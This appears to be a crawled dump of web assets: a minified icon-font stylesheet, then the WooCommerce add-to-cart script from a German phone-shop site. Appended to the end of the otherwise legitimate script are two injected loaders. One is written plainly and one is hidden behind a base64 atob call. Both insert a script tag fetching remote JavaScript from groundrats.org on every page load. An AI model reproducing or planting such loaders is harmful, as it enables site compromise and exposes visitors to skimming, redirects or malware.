format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:'et-line';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile,.icon-laptop,.icon-desktop,.icon-tablet,.icon-phone,.icon-document,.icon-documents,.icon-search,.icon-clipboard,.icon-newspaper,.icon-notebook,.icon-book-open,.icon-browser,.icon-calendar,.icon-presentation,.icon-picture,.icon-pictures,.icon-video,.icon-camera,.icon-printer,.icon-toolbox,.icon-briefcase,.icon-wallet,.icon-gift,.icon-bargraph,.icon-grid,.icon-expand,.icon-focus,.icon-edit,.icon-adjustments,.icon-ribbon,.icon-hourglass,.icon-lock,.icon-megaphone,.icon-shield,.icon-trophy,.icon-flag,.icon-map,.icon-puzzle,.icon-basket,.icon-envelope,.icon-streetsign,.icon-telescope,.icon-gears,.icon-key,.icon-paperclip,.icon-attachment,.icon-pricetags,.icon-lightbulb,.icon-layers,.icon-pencil,.icon-tools,.icon-tools-2,.icon-scissors,.icon-paintbrush,.icon-magnifying-glass,.icon-circle-compass,.icon-linegraph,.icon-mic,.icon-strategy,.icon-beaker,.icon-caution,.icon-recycle,.icon-anchor,.icon-profile-male,.icon-profile-female,.icon-bike,.icon-wine,.icon-hotairballoon,.icon-globe,.icon-genius,.icon-map-pin,.icon-dial,.icon-chat,.icon-heart,.icon-cloud,.icon-upload,.icon-download,.icon-target,.icon-hazardous,.icon-piechart,.icon-speedometer,.icon-global,.icon-compass,.icon-lifesaver,.icon-clock,.icon-aperture,.icon-quote,.icon-scope,.icon-alarmclock,.icon-refresh,.icon-happy,.icon-sad,.icon-facebook,.icon-twitter,.icon-googleplus,.icon-rss,.icon-tumblr,.icon-linkedin,.icon-dribbble{font-family:'et-line';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-elegant-accesories1,.icon-elegant-add26,.icon-elegant-agendas,.icon-elegant-airplane4,.icon-elegant-arrows145,.icon-elegant-audio10,.icon-elegant-basket2,.icon-elegant-batterystatus2,.icon-elegant-batterystatus,.icon-elegant-big1,.icon-elegant-boat45,.icon-elegant-bright,.icon-elegant-building110,.icon-elegant-button35,.icon-elegant-button36,.icon-elegant-button37,.icon-elegant-button39,.icon-elegant-buy,.icon-elegant-charts1,.icon-elegant-check11,.icon-elegant-circles29,.icon-elegant-circular7,.icon-elegant-circulararrows1,.icon-elegant-clouds31,.icon-elegant-command1,.icon-elegant-cone2,.icon-elegant-container29,.icon-elegant-control,.icon-elegant-conversation19,.icon-elegant-credit3,.icon-elegant-dailycalendar2,.icon-elegant-databases2,.icon-elegant-diagram10,.icon-elegant-direction61,.icon-elegant-duplicate,.icon-elegant-energy38,.icon-elegant-energy4,.icon-elegant-enlarge4,.icon-elegant-eyeball5,.icon-elegant-fastforward,.icon-elegant-gem,.icon-elegant-geometry13,.icon-elegant-help26,.icon-elegant-illumination9,.icon-elegant-junk,.icon-elegant-lightning2,.icon-elegant-link82,.icon-elegant-link83,.icon-elegant-lists6,.icon-elegant-lock100,.icon-elegant-lock101,.icon-elegant-logotype59,.icon-elegant-logotype61,.icon-elegant-lovely5,.icon-elegant-magnifyingglass23,.icon-elegant-mail11,.icon-elegant-mail12,.icon-elegant-message36,.icon-elegant-mute4,.icon-elegant-options12,.icon-elegant-origami11,.icon-elegant-ortography4,.icon-elegant-photo15,.icon-elegant-picture65,.icon-elegant-play138,.icon-elegant-player16,.icon-elegant-plugged,.icon-elegant-pointer39,.icon-elegant-pointer6,.icon-elegant-quaver23,.icon-elegant-record15,.icon-elegant-rightarrow10,.icon-elegant-rightarrow11,.icon-elegant-safebox1,.icon-elegant-shields,.icon-elegant-shrink,.icon-elegant-shuffle2,.icon-elegant-sign28,.icon-elegant-sign29,.icon-elegant-sign30,.icon-elegant-signal55,.icon-elegant-sound8,.icon-elegant-speakers1,.icon-elegant-squared4,.icon-elegant-start6,.icon-elegant-tactile,.icon-elegant-telephone141,.icon-elegant-textalignment3,.icon-elegant-textalignment4,.icon-elegant-tick19,.icon-elegant-touchscreen2,.icon-elegant-touchscreen3,.icon-elegant-typographic,.icon-elegant-typography4,.icon-elegant-uparrow20,.icon-elegant-usb5,.icon-elegant-volumecontrol4,.icon-elegant-volumecontrol5,.icon-elegant-wifi9,.icon-elegant-wristwatch14{font-family:'et-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mobile:before{content:"\e000"}.icon-laptop:before{content:"\e001"}.icon-desktop:before{content:"\e002"}.icon-tablet:before{content:"\e003"}.icon-phone:before{content:"\e004"}.icon-document:before{content:"\e005"}.icon-documents:before{content:"\e006"}.icon-search:before{content:"\e007"}.icon-clipboard:before{content:"\e008"}.icon-newspaper:before{content:"\e009"}.icon-notebook:before{content:"\e00a"}.icon-book-open:before{content:"\e00b"}.icon-browser:before{content:"\e00c"}.icon-calendar:before{content:"\e00d"}.icon-presentation:before{content:"\e00e"}.icon-picture:before{content:"\e00f"}.icon-pictures:before{content:"\e010"}.icon-video:before{content:"\e011"}.icon-camera:before{content:"\e012"}.icon-printer:before{content:"\e013"}.icon-toolbox:before{content:"\e014"}.icon-briefcase:before{content:"\e015"}.icon-wallet:before{content:"\e016"}.icon-gift:before{content:"\e017"}.icon-bargraph:before{content:"\e018"}.icon-grid:before{content:"\e019"}.icon-expand:before{content:"\e01a"}.icon-focus:before{content:"\e01b"}.icon-edit:before{content:"\e01c"}.icon-adjustments:before{content:"\e01d"}.icon-ribbon:before{content:"\e01e"}.icon-hourglass:before{content:"\e01f"}.icon-lock:before{content:"\e020"}.icon-megaphone:before{content:"\e021"}.icon-shield:before{content:"\e022"}.icon-trophy:before{content:"\e023"}.icon-flag:before{content:"\e024"}.icon-map:before{content:"\e025"}.icon-puzzle:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-envelope:before{content:"\e028"}.icon-streetsign:before{content:"\e029"}.icon-telescope:before{content:"\e02a"}.icon-gears:before{content:"\e02b"}.icon-key:before{content:"\e02c"}.icon-paperclip:before{content:"\e02d"}.icon-attachment:before{content:"\e02e"}.icon-pricetags:before{content:"\e02f"}.icon-lightbulb:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-pencil:before{content:"\e032"}.icon-tools:before{content:"\e033"}.icon-tools-2:before{content:"\e034"}.icon-scissors:before{content:"\e035"}.icon-paintbrush:before{content:"\e036"}.icon-magnifying-glass:before{content:"\e037"}.icon-circle-compass:before{content:"\e038"}.icon-linegraph:before{content:"\e039"}.icon-mic:before{content:"\e03a"}.icon-strategy:before{content:"\e03b"}.icon-beaker:before{content:"\e03c"}.icon-caution:before{content:"\e03d"}.icon-recycle:before{content:"\e03e"}.icon-anchor:before{content:"\e03f"}.icon-profile-male:before{content:"\e040"}.icon-profile-female:before{content:"\e041"}.icon-bike:before{content:"\e042"}.icon-wine:before{content:"\e043"}.icon-hotairballoon:before{content:"\e044"}.icon-globe:before{content:"\e045"}.icon-genius:before{content:"\e046"}.icon-map-pin:before{content:"\e047"}.icon-dial:before{content:"\e048"}.icon-chat:before{content:"\e049"}.icon-heart:before{content:"\e04a"}.icon-cloud:before{content:"\e04b"}.icon-upload:before{content:"\e04c"}.icon-download:before{content:"\e04d"}.icon-target:before{content:"\e04e"}.icon-hazardous:before{content:"\e04f"}.icon-piechart:before{content:"\e050"}.icon-speedometer:before{content:"\e051"}.icon-global:before{content:"\e052"}.icon-compass:before{content:"\e053"}.icon-lifesaver:before{content:"\e054"}.icon-clock:before{content:"\e055"}.icon-aperture:before{content:"\e056"}.icon-quote:before{content:"\e057"}.icon-scope:before{content:"\e058"}.icon-alarmclock:before{content:"\e059"}.icon-refresh:before{content:"\e05a"}.icon-happy:before{content:"\e05b"}.icon-sad:before{content:"\e05c"}.icon-facebook:before{content:"\e05d"}.icon-twitter:before{content:"\e05e"}.icon-googleplus:before{content:"\e05f"}.icon-rss:before{content:"\e060"}.icon-tumblr:before{content:"\e061"}.icon-linkedin:before{content:"\e062"}.icon-dribbble:before{content:"\e063"}.icon-elegant-accesories1:before{content:"\e000"}.icon-elegant-add26:before{content:"\e001"}.icon-elegant-agendas:before{content:"\e002"}.icon-elegant-airplane4:before{content:"\e003"}.icon-elegant-arrows145:before{content:"\e004"}.icon-elegant-audio10:before{content:"\e005"}.icon-elegant-basket2:before{content:"\e006"}.icon-elegant-batterystatus2:before{content:"\e007"}.icon-elegant-batterystatus:before{content:"\e008"}.icon-elegant-big1:before{content:"\e009"}.icon-elegant-boat45:before{content:"\e00a"}.icon-elegant-bright:before{content:"\e00b"}.icon-elegant-building110:before{content:"\e00c"}.icon-elegant-button35:before{content:"\e00d"}.icon-elegant-button36:before{content:"\e00e"}.icon-elegant-button37:before{content:"\e00f"}.icon-elegant-button39:before{content:"\e010"}.icon-elegant-buy:before{content:"\e011"}.icon-elegant-charts1:before{content:"\e012"}.icon-elegant-check11:before{content:"\e013"}.icon-elegant-circles29:before{content:"\e014"}.icon-elegant-circular7:before{content:"\e015"}.icon-elegant-circulararrows1:before{content:"\e016"}.icon-elegant-clouds31:before{content:"\e017"}.icon-elegant-command1:before{content:"\e018"}.icon-elegant-cone2:before{content:"\e019"}.icon-elegant-container29:before{content:"\e01a"}.icon-elegant-control:before{content:"\e01b"}.icon-elegant-conversation19:before{content:"\e01c"}.icon-elegant-credit3:before{content:"\e01d"}.icon-elegant-dailycalendar2:before{content:"\e01e"}.icon-elegant-databases2:before{content:"\e01f"}.icon-elegant-diagram10:before{content:"\e020"}.icon-elegant-direction61:before{content:"\e021"}.icon-elegant-duplicate:before{content:"\e022"}.icon-elegant-energy38:before{content:"\e023"}.icon-elegant-energy4:before{content:"\e024"}.icon-elegant-enlarge4:before{content:"\e025"}.icon-elegant-eyeball5:before{content:"\e026"}.icon-elegant-fastforward:before{content:"\e027"}.icon-elegant-gem:before{content:"\e028"}.icon-elegant-geometry13:before{content:"\e029"}.icon-elegant-help26:before{content:"\e02a"}.icon-elegant-illumination9:before{content:"\e02b"}.icon-elegant-junk:before{content:"\e02c"}.icon-elegant-lightning2:before{content:"\e02d"}.icon-elegant-link82:before{content:"\e02e"}.icon-elegant-link83:before{content:"\e02f"}.icon-elegant-lists6:before{content:"\e030"}.icon-elegant-lock100:before{content:"\e031"}.icon-elegant-lock101:before{content:"\e032"}.icon-elegant-logotype59:before{content:"\e033"}.icon-elegant-logotype61:before{content:"\e034"}.icon-elegant-lovely5:before{content:"\e035"}.icon-elegant-magnifyingglass23:before{content:"\e036"}.icon-elegant-mail11:before{content:"\e037"}.icon-elegant-mail12:before{content:"\e038"}.icon-elegant-message36:before{content:"\e039"}.icon-elegant-mute4:before{content:"\e03a"}.icon-elegant-options12:before{content:"\e03b"}.icon-elegant-origami11:before{content:"\e03c"}.icon-elegant-ortography4:before{content:"\e03d"}.icon-elegant-photo15:before{content:"\e03e"}.icon-elegant-picture65:before{content:"\e03f"}.icon-elegant-play138:before{content:"\e040"}.icon-elegant-player16:before{content:"\e041"}.icon-elegant-plugged:before{content:"\e042"}.icon-elegant-pointer39:before{content:"\e043"}.icon-elegant-pointer6:before{content:"\e044"}.icon-elegant-quaver23:before{content:"\e045"}.icon-elegant-record15:before{content:"\e046"}.icon-elegant-rightarrow10:before{content:"\e047"}.icon-elegant-rightarrow11:before{content:"\e048"}.icon-elegant-safebox1:before{content:"\e049"}.icon-elegant-shields:before{content:"\e04a"}.icon-elegant-shrink:before{content:"\e04b"}.icon-elegant-shuffle2:before{content:"\e04c"}.icon-elegant-sign28:before{content:"\e04d"}.icon-elegant-sign29:before{content:"\e04e"}.icon-elegant-sign30:before{content:"\e04f"}.icon-elegant-signal55:before{content:"\e050"}.icon-elegant-sound8:before{content:"\e051"}.icon-elegant-speakers1:before{content:"\e052"}.icon-elegant-squared4:before{content:"\e053"}.icon-elegant-start6:before{content:"\e054"}.icon-elegant-tactile:before{content:"\e055"}.icon-elegant-telephone141:before{content:"\e056"}.icon-elegant-textalignment3:before{content:"\e057"}.icon-elegant-textalignment4:before{content:"\e058"}.icon-elegant-tick19:before{content:"\e059"}.icon-elegant-touchscreen2:before{content:"\e05a"}.icon-elegant-touchscreen3:before{content:"\e05b"}.icon-elegant-typographic:before{content:"\e05c"}.icon-elegant-typography4:before{content:"\e05d"}.icon-elegant-uparrow20:before{content:"\e05e"}.icon-elegant-usb5:before{content:"\e05f"}.icon-elegant-volumecontrol4:before{content:"\e060"}.icon-elegant-volumecontrol5:before{content:"\e061"}.icon-elegant-wifi9:before{content:"\e062"}.icon-elegant-wristwatch14:before{content:"\e063"}

--- FILE ---
content_type: application/javascript
request_url: https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 1323
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');